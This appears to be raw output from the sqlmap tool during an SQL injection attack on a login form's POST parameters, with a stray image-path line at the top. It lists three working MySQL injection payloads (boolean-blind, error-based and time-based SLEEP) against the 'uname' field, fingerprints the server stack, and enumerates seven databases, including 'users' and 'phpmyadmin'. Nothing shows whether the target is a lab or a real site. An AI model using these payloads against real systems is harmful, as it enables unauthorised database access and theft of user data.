 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 357 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=' OR NOT 6518=6518#&psw=abc

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=' OR (SELECT 6518 FROM(SELECT COUNT(*),CONCAT(0×71706a7171,(SELECT (ELT(6518=6518,1))),0×716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- GtIR&psw=abc

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=' AND (SELECT 5232 FROM (SELECT(SLEEP(5)))oWJV)-- wFYm&psw=abc
---
[09:59:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:59:15] [INFO] fetching database names
[09:59:15] [INFO] retrieved: 'information_schema'
[09:59:15] [INFO] retrieved: 'data'
[09:59:15] [INFO] retrieved: 'mysql'
[09:59:15] [INFO] retrieved: 'performance_schema'
[09:59:15] [INFO] retrieved: 'phpmyadmin'
[09:59:15] [INFO] retrieved: 'test'
[09:59:15] [INFO] retrieved: 'users'
available databases [7]:
[*] data
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] users